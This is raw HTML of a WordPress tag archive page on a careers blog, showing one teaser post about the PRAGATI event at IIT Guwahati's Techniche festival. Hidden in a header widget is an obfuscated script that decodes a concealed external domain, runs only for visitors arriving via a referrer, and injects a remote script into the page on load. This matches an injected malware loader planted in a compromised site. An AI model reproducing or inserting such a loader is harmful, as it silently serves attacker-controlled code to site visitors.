		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#dd8080}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#dd8080}
		.widget_featured_posts .article-content .entry-title a:hover{color:#dd8080}
		.widget_featured_posts .widget-title{border-bottom:2px solid #dd8080}
		.widget_featured_posts .widget-title span{background-color:#dd8080}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#dd8080} .widget_slider_area .widget-title,.widget_beside_slider .widget-title { border-bottom:2px solid #dd8080} .widget_slider_area .widget-title span,.widget_beside_slider .widget-title span { background-color:#dd8080}
		 @media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#bf6262}}</style>
				<style type="text/css" id="wp-custom-css">
			h2{
	font-size:29px !important;
}
h3{
	font-size:26px !important;
}
h4{
	font-size:23px !important;
}
		</style>
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-5S37R5T');</script>
</head>

<body class="archive tag tag-pragati-growth-for-everyone tag-126 custom-background  wide">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header clearfix colormag-header-classic">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
										<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://blog.freshersworld.com/" title="FreshersWorld Blog" rel="home">FreshersWorld Blog</a>
							</h3>
												<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="custom_html-114" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><img src="https://blog.freshersworld.com/wp-content/uploads/2023/05/blog-header.jpg" class="header-image" width="1343" height="370" alt="FreshersWorld Blog"></div></div>
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-home" class="menu"><li id="menu-item-4385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4385"><a target="_blank" rel="noopener" href="https://blog.freshersworld.com?target=_blank">Home</a></li>
<li id="menu-item-4390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4390"><a target="_blank" rel="noopener" href="https://www.freshersworld.com?src=fwblognav">Latest Jobs</a></li>
<li id="menu-item-4386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://blog.freshersworld.com/hr-connect/">HR Connect</a></li>
</ul></div>
			</div>
		</nav>

		
		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
				<header class="page-header">
               					<h1 class="page-title">
               <span>
						PRAGATI &#8211; Growth for Everyone					</span></h1>
                  									</header><!-- .page-header -->

            <div class="article-container">

   				
   				
   					
<article id="post-2547" class="post-2547 post type-post status-publish format-standard hentry category-on-campus-drives tag-campus-fest tag-campus-fest-in-india tag-on-campus-fest tag-pragati-growth-for-everyone tag-techno-management-festival-of-iit-guwahati">
   
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://blog.freshersworld.com/category/on-campus-drives/"  rel="category tag">On-campus Events</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://blog.freshersworld.com/pragati-growth-everyone/" title="PRAGATI &#8211; Growth for Everyone">PRAGATI &#8211; Growth for Everyone</a>
         </h2>
      </header>

      <div class="below-entry-meta">
			<span class="posted-on"><a href="https://blog.freshersworld.com/pragati-growth-everyone/" title="5:00 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2015-04-08T05:00:45-05:30">April 8, 2015</time><time class="updated" datetime="2015-04-08T07:04:02-05:30">April 8, 2015</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://blog.freshersworld.com/author/fw-contributor/"
					   title="FW Contributor">FW Contributor					</a>
				</span>
			</span>

							<span class="comments"><a href="https://blog.freshersworld.com/pragati-growth-everyone/#respond"><i class="fa fa-comment"></i> 0 Comments</a></span>
			<span class="tag-links"><i class="fa fa-tags"></i><a href="https://blog.freshersworld.com/tag/campus-fest/" rel="tag">campus fest</a>, <a href="https://blog.freshersworld.com/tag/campus-fest-in-india/" rel="tag">campus fest in india</a>, <a href="https://blog.freshersworld.com/tag/on-campus-fest/" rel="tag">on campus fest</a>, <a href="https://blog.freshersworld.com/tag/pragati-growth-for-everyone/" rel="tag">PRAGATI - Growth for Everyone</a>, <a href="https://blog.freshersworld.com/tag/techno-management-festival-of-iit-guwahati/" rel="tag">Techno-Management Festival of IIT Guwahati</a></span></div>
      <div class="entry-content clearfix">
         <p>Techniche, the annual Techno-Management Festival of IIT Guwahati is going to witness its 17th edition in September 2015. From its</p>
         <a class="more-link" title="PRAGATI &#8211; Growth for Everyone" href="https://blog.freshersworld.com/pragati-growth-everyone/"><span>Read more</span></a>
      </div>

   </div>

   </article>
   				
            </div>

				

			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="search-3" class="widget widget_search clearfix"><h3 class="widget-title"><span>Search</span></h3><form action="https://blog.freshersworld.com/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud clearfix"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://blog.freshersworld.com/tag/2021-latest-interview-tips/" class="tag-cloud-link tag-link-361 tag-link-position-1" style="font-size: 10.8pt;" aria-label="2021 latest interview tips (3 items)">2021 latest interview tips</a>
<a href="https://blog.freshersworld.com/tag/bank-jobs/" class="tag-cloud-link tag-link-82 tag-link-position-2" style="font-size: 8pt;" aria-label="bank jobs (2 items)">bank jobs</a>
<a href="https://blog.freshersworld.com/tag/campus/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="campus (2 items)">campus</a>
<a href="https://blog.freshersworld.com/tag/campus-drive/" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 16.633333333333pt;" aria-label="Campus Drive (6 items)">Campus Drive</a>
<a href="https://blog.freshersworld.com/tag/campus-drives/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 8pt;" aria-label="Campus drives (2 items)">Campus drives</a>
<a href="https://blog.freshersworld.com/tag/campus-drives-in-bangalore/" class="tag-cloud-link tag-link-94 tag-link-position-6" style="font-size: 8pt;" aria-label="campus drives in bangalore (2 items)">campus drives in bangalore</a>
<a href="https://blog.freshersworld.com/tag/campus-fest/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 13.133333333333pt;" aria-label="campus fest (4 items)">campus fest</a>
<a href="https://blog.freshersworld.com/tag/campus-fest-in-india/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 8pt;" aria-label="campus fest in india (2 items)">campus fest in india</a>
<a href="https://blog.freshersworld.com/tag/campus-placements/" class="tag-cloud-link tag-link-428 tag-link-position-9" style="font-size: 10.8pt;" aria-label="campus placements (3 items)">campus placements</a>
<a href="https://blog.freshersworld.com/tag/careers/" class="tag-cloud-link tag-link-206 tag-link-position-10" style="font-size: 8pt;" aria-label="Careers (2 items)">Careers</a>
<a href="https://blog.freshersworld.com/tag/digital-marketing-2/" class="tag-cloud-link tag-link-121 tag-link-position-11" style="font-size: 8pt;" aria-label="digital marketing (2 items)">digital marketing</a>
<a href="https://blog.freshersworld.com/tag/free-job-posting/" class="tag-cloud-link tag-link-192 tag-link-position-12" style="font-size: 13.133333333333pt;" aria-label="free job posting (4 items)">free job posting</a>
<a href="https://blog.freshersworld.com/tag/fresher-hiring/" class="tag-cloud-link tag-link-153 tag-link-position-13" style="font-size: 8pt;" aria-label="fresher hiring (2 items)">fresher hiring</a>
<a href="https://blog.freshersworld.com/tag/fresher-interview-tips/" class="tag-cloud-link tag-link-353 tag-link-position-14" style="font-size: 15pt;" aria-label="fresher interview tips (5 items)">fresher interview tips</a>
<a href="https://blog.freshersworld.com/tag/fresher-jobs/" class="tag-cloud-link tag-link-131 tag-link-position-15" style="font-size: 10.8pt;" aria-label="fresher jobs (3 items)">fresher jobs</a>
<a href="https://blog.freshersworld.com/tag/freshers/" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 17.8pt;" aria-label="freshers (7 items)">freshers</a>
<a href="https://blog.freshersworld.com/tag/freshers-jobs/" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 17.8pt;" aria-label="freshers jobs (7 items)">freshers jobs</a>
<a href="https://blog.freshersworld.com/tag/freshersworld/" class="tag-cloud-link tag-link-22 tag-link-position-18" style="font-size: 22pt;" aria-label="freshersworld (11 items)">freshersworld</a>
<a href="https://blog.freshersworld.com/tag/freshersworld-blog/" class="tag-cloud-link tag-link-447 tag-link-position-19" style="font-size: 20.133333333333pt;" aria-label="freshersworld blog (9 items)">freshersworld blog</a>
<a href="https://blog.freshersworld.com/tag/freshersworld-news/" class="tag-cloud-link tag-link-49 tag-link-position-20" style="font-size: 13.133333333333pt;" aria-label="freshersworld news (4 items)">freshersworld news</a>
<a href="https://blog.freshersworld.com/tag/freshersworld-services/" class="tag-cloud-link tag-link-40 tag-link-position-21" style="font-size: 8pt;" aria-label="freshersworld services (2 items)">freshersworld services</a>
<a href="https://blog.freshersworld.com/tag/government-job-openings/" class="tag-cloud-link tag-link-268 tag-link-position-22" style="font-size: 8pt;" aria-label="government job openings (2 items)">government job openings</a>
<a href="https://blog.freshersworld.com/tag/government-jobs-2/" class="tag-cloud-link tag-link-79 tag-link-position-23" style="font-size: 13.133333333333pt;" aria-label="government jobs (4 items)">government jobs</a>
<a href="https://blog.freshersworld.com/tag/government-jobs-in-india/" class="tag-cloud-link tag-link-184 tag-link-position-24" style="font-size: 8pt;" aria-label="Government jobs in India (2 items)">Government jobs in India</a>
<a href="https://blog.freshersworld.com/tag/govt-jobs/" class="tag-cloud-link tag-link-182 tag-link-position-25" style="font-size: 8pt;" aria-label="Govt Jobs (2 items)">Govt Jobs</a>
<a href="https://blog.freshersworld.com/tag/hiring/" class="tag-cloud-link tag-link-152 tag-link-position-26" style="font-size: 13.133333333333pt;" aria-label="hiring (4 items)">hiring</a>
<a href="https://blog.freshersworld.com/tag/interview/" class="tag-cloud-link tag-link-299 tag-link-position-27" style="font-size: 10.8pt;" aria-label="Interview (3 items)">Interview</a>
<a href="https://blog.freshersworld.com/tag/interview-tips-2/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 21.066666666667pt;" aria-label="interview tips (10 items)">interview tips</a>
<a href="https://blog.freshersworld.com/tag/it-jobs/" class="tag-cloud-link tag-link-237 tag-link-position-29" style="font-size: 8pt;" aria-label="IT jobs (2 items)">IT jobs</a>
<a href="https://blog.freshersworld.com/tag/job-posting-for-free/" class="tag-cloud-link tag-link-197 tag-link-position-30" style="font-size: 8pt;" aria-label="job posting for free (2 items)">job posting for free</a>
<a href="https://blog.freshersworld.com/tag/job-posting-site-for-recruiters/" class="tag-cloud-link tag-link-193 tag-link-position-31" style="font-size: 8pt;" aria-label="job posting site for recruiters (2 items)">job posting site for recruiters</a>
<a href="https://blog.freshersworld.com/tag/jobs/" class="tag-cloud-link tag-link-41 tag-link-position-32" style="font-size: 13.133333333333pt;" aria-label="jobs (4 items)">jobs</a>
<a href="https://blog.freshersworld.com/tag/jobs-for-freshers/" class="tag-cloud-link tag-link-57 tag-link-position-33" style="font-size: 8pt;" aria-label="jobs for freshers (2 items)">jobs for freshers</a>
<a href="https://blog.freshersworld.com/tag/jobs-in-bangalore/" class="tag-cloud-link tag-link-73 tag-link-position-34" style="font-size: 10.8pt;" aria-label="jobs in bangalore (3 items)">jobs in bangalore</a>
<a href="https://blog.freshersworld.com/tag/jobs-news/" class="tag-cloud-link tag-link-50 tag-link-position-35" style="font-size: 8pt;" aria-label="Jobs news (2 items)">Jobs news</a>
<a href="https://blog.freshersworld.com/tag/off-campus-drive/" class="tag-cloud-link tag-link-71 tag-link-position-36" style="font-size: 10.8pt;" aria-label="off campus drive (3 items)">off campus drive</a>
<a href="https://blog.freshersworld.com/tag/on-campus-fest/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 13.133333333333pt;" aria-label="on campus fest (4 items)">on campus fest</a>
<a href="https://blog.freshersworld.com/tag/post-job/" class="tag-cloud-link tag-link-190 tag-link-position-38" style="font-size: 8pt;" aria-label="post job (2 items)">post job</a>
<a href="https://blog.freshersworld.com/tag/post-job-for-free/" class="tag-cloud-link tag-link-191 tag-link-position-39" style="font-size: 10.8pt;" aria-label="post job for free (3 items)">post job for free</a>
<a href="https://blog.freshersworld.com/tag/post-job-free/" class="tag-cloud-link tag-link-194 tag-link-position-40" style="font-size: 8pt;" aria-label="post job free (2 items)">post job free</a>
<a href="https://blog.freshersworld.com/tag/recruitment/" class="tag-cloud-link tag-link-200 tag-link-position-41" style="font-size: 8pt;" aria-label="recruitment (2 items)">recruitment</a>
<a href="https://blog.freshersworld.com/tag/recruitment-drive-in-bangalore/" class="tag-cloud-link tag-link-85 tag-link-position-42" style="font-size: 8pt;" aria-label="Recruitment Drive in bangalore (2 items)">Recruitment Drive in bangalore</a>
<a href="https://blog.freshersworld.com/tag/rrb-recruitment/" class="tag-cloud-link tag-link-144 tag-link-position-43" style="font-size: 8pt;" aria-label="rrb recruitment (2 items)">rrb recruitment</a>
<a href="https://blog.freshersworld.com/tag/sarkari-naukri/" class="tag-cloud-link tag-link-180 tag-link-position-44" style="font-size: 10.8pt;" aria-label="sarkari naukri (3 items)">sarkari naukri</a>
<a href="https://blog.freshersworld.com/tag/upcoming-government-jobs-in-india/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 8pt;" aria-label="upcoming government jobs in india (2 items)">upcoming government jobs in india</a></div>
</aside><aside id="nav_menu-3" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Quick Links</span></h3><div class="menu-home-container"><ul id="menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4385"><a target="_blank" rel="noopener" href="https://blog.freshersworld.com?target=_blank">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4390"><a target="_blank" rel="noopener" href="https://www.freshersworld.com?src=fwblognav">Latest Jobs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://blog.freshersworld.com/hr-connect/">HR Connect</a></li>
</ul></div></aside><aside id="search-3" class="widget widget_search clearfix"><h3 class="widget-title"><span>Search</span></h3><form action="https://blog.freshersworld.com/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud clearfix"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://blog.freshersworld.com/tag/2021-latest-interview-tips/" class="tag-cloud-link tag-link-361 tag-link-position-1" style="font-size: 10.8pt;" aria-label="2021 latest interview tips (3 items)">2021 latest interview tips</a>
<a href="https://blog.freshersworld.com/tag/bank-jobs/" class="tag-cloud-link tag-link-82 tag-link-position-2" style="font-size: 8pt;" aria-label="bank jobs (2 items)">bank jobs</a>
<a href="https://blog.freshersworld.com/tag/campus/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="campus (2 items)">campus</a>
<a href="https://blog.freshersworld.com/tag/campus-drive/" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 16.633333333333pt;" aria-label="Campus Drive (6 items)">Campus Drive</a>
<a href="https://blog.freshersworld.com/tag/campus-drives/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 8pt;" aria-label="Campus drives (2 items)">Campus drives</a>
<a href="https://blog.freshersworld.com/tag/campus-drives-in-bangalore/" class="tag-cloud-link tag-link-94 tag-link-position-6" style="font-size: 8pt;" aria-label="campus drives in bangalore (2 items)">campus drives in bangalore</a>
<a href="https://blog.freshersworld.com/tag/campus-fest/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 13.133333333333pt;" aria-label="campus fest (4 items)">campus fest</a>
<a href="https://blog.freshersworld.com/tag/campus-fest-in-india/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 8pt;" aria-label="campus fest in india (2 items)">campus fest in india</a>
<a href="https://blog.freshersworld.com/tag/campus-placements/" class="tag-cloud-link tag-link-428 tag-link-position-9" style="font-size: 10.8pt;" aria-label="campus placements (3 items)">campus placements</a>
<a href="https://blog.freshersworld.com/tag/careers/" class="tag-cloud-link tag-link-206 tag-link-position-10" style="font-size: 8pt;" aria-label="Careers (2 items)">Careers</a>
<a href="https://blog.freshersworld.com/tag/digital-marketing-2/" class="tag-cloud-link tag-link-121 tag-link-position-11" style="font-size: 8pt;" aria-label="digital marketing (2 items)">digital marketing</a>
<a href="https://blog.freshersworld.com/tag/free-job-posting/" class="tag-cloud-link tag-link-192 tag-link-position-12" style="font-size: 13.133333333333pt;" aria-label="free job posting (4 items)">free job posting</a>
<a href="https://blog.freshersworld.com/tag/fresher-hiring/" class="tag-cloud-link tag-link-153 tag-link-position-13" style="font-size: 8pt;" aria-label="fresher hiring (2 items)">fresher hiring</a>
<a href="https://blog.freshersworld.com/tag/fresher-interview-tips/" class="tag-cloud-link tag-link-353 tag-link-position-14" style="font-size: 15pt;" aria-label="fresher interview tips (5 items)">fresher interview tips</a>
<a href="https://blog.freshersworld.com/tag/fresher-jobs/" class="tag-cloud-link tag-link-131 tag-link-position-15" style="font-size: 10.8pt;" aria-label="fresher jobs (3 items)">fresher jobs</a>
<a href="https://blog.freshersworld.com/tag/freshers/" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 17.8pt;" aria-label="freshers (7 items)">freshers</a>
<a href="https://blog.freshersworld.com/tag/freshers-jobs/" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 17.8pt;" aria-label="freshers jobs (7 items)">freshers jobs</a>
<a href="https://blog.freshersworld.com/tag/freshersworld/" class="tag-cloud-link tag-link-22 tag-link-position-18" style="font-size: 22pt;" aria-label="freshersworld (11 items)">freshersworld</a>
<a href="https://blog.freshersworld.com/tag/freshersworld-blog/" class="tag-cloud-link tag-link-447 tag-link-position-19" style="font-size: 20.133333333333pt;" aria-label="freshersworld blog (9 items)">freshersworld blog</a>
<a href="https://blog.freshersworld.com/tag/freshersworld-news/" class="tag-cloud-link tag-link-49 tag-link-position-20" style="font-size: 13.133333333333pt;" aria-label="freshersworld news (4 items)">freshersworld news</a>
<a href="https://blog.freshersworld.com/tag/freshersworld-services/" class="tag-cloud-link tag-link-40 tag-link-position-21" style="font-size: 8pt;" aria-label="freshersworld services (2 items)">freshersworld services</a>
<a href="https://blog.freshersworld.com/tag/government-job-openings/" class="tag-cloud-link tag-link-268 tag-link-position-22" style="font-size: 8pt;" aria-label="government job openings (2 items)">government job openings</a>
<a href="https://blog.freshersworld.com/tag/government-jobs-2/" class="tag-cloud-link tag-link-79 tag-link-position-23" style="font-size: 13.133333333333pt;" aria-label="government jobs (4 items)">government jobs</a>
<a href="https://blog.freshersworld.com/tag/government-jobs-in-india/" class="tag-cloud-link tag-link-184 tag-link-position-24" style="font-size: 8pt;" aria-label="Government jobs in India (2 items)">Government jobs in India</a>
<a href="https://blog.freshersworld.com/tag/govt-jobs/" class="tag-cloud-link tag-link-182 tag-link-position-25" style="font-size: 8pt;" aria-label="Govt Jobs (2 items)">Govt Jobs</a>
<a href="https://blog.freshersworld.com/tag/hiring/" class="tag-cloud-link tag-link-152 tag-link-position-26" style="font-size: 13.133333333333pt;" aria-label="hiring (4 items)">hiring</a>
<a href="https://blog.freshersworld.com/tag/interview/" class="tag-cloud-link tag-link-299 tag-link-position-27" style="font-size: 10.8pt;" aria-label="Interview (3 items)">Interview</a>
<a href="https://blog.freshersworld.com/tag/interview-tips-2/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 21.066666666667pt;" aria-label="interview tips (10 items)">interview tips</a>
<a href="https://blog.freshersworld.com/tag/it-jobs/" class="tag-cloud-link tag-link-237 tag-link-position-29" style="font-size: 8pt;" aria-label="IT jobs (2 items)">IT jobs</a>
<a href="https://blog.freshersworld.com/tag/job-posting-for-free/" class="tag-cloud-link tag-link-197 tag-link-position-30" style="font-size: 8pt;" aria-label="job posting for free (2 items)">job posting for free</a>
<a href="https://blog.freshersworld.com/tag/job-posting-site-for-recruiters/" class="tag-cloud-link tag-link-193 tag-link-position-31" style="font-size: 8pt;" aria-label="job posting site for recruiters (2 items)">job posting site for recruiters</a>
<a href="https://blog.freshersworld.com/tag/jobs/" class="tag-cloud-link tag-link-41 tag-link-position-32" style="font-size: 13.133333333333pt;" aria-label="jobs (4 items)">jobs</a>
<a href="https://blog.freshersworld.com/tag/jobs-for-freshers/" class="tag-cloud-link tag-link-57 tag-link-position-33" style="font-size: 8pt;" aria-label="jobs for freshers (2 items)">jobs for freshers</a>
<a href="https://blog.freshersworld.com/tag/jobs-in-bangalore/" class="tag-cloud-link tag-link-73 tag-link-position-34" style="font-size: 10.8pt;" aria-label="jobs in bangalore (3 items)">jobs in bangalore</a>
<a href="https://blog.freshersworld.com/tag/jobs-news/" class="tag-cloud-link tag-link-50 tag-link-position-35" style="font-size: 8pt;" aria-label="Jobs news (2 items)">Jobs news</a>
<a href="https://blog.freshersworld.com/tag/off-campus-drive/" class="tag-cloud-link tag-link-71 tag-link-position-36" style="font-size: 10.8pt;" aria-label="off campus drive (3 items)">off campus drive</a>
<a href="https://blog.freshersworld.com/tag/on-campus-fest/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 13.133333333333pt;" aria-label="on campus fest (4 items)">on campus fest</a>
<a href="https://blog.freshersworld.com/tag/post-job/" class="tag-cloud-link tag-link-190 tag-link-position-38" style="font-size: 8pt;" aria-label="post job (2 items)">post job</a>
<a href="https://blog.freshersworld.com/tag/post-job-for-free/" class="tag-cloud-link tag-link-191 tag-link-position-39" style="font-size: 10.8pt;" aria-label="post job for free (3 items)">post job for free</a>
